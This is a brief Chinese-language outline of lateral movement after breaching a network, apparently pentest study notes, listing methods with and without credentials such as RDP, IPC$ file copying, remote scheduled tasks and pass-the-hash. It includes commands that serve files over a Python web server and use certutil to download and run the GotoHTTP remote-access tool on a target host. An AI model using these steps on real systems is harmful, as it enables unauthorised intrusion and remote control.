 横向移动
无凭证的横向移动
通过漏洞
上线
安装远程桌面软件
python -m htttp.server 8899 #在gotohttp的目录下开启
certutil -urlcache -split -f http://192.168.23.233:8899/
GotoHTTP_x64.exe
执行gotohttp
type gotohttp.ini
有凭证的横向移动
明文账号密码
数据库的账号密码
mysql
mssql
Oracle
redis
web系统的账号密码
系统密码
RDP
$ipc连接，远程拷贝文件
远程创建计划任务
加密的hash值
PTH攻击
远程命令执行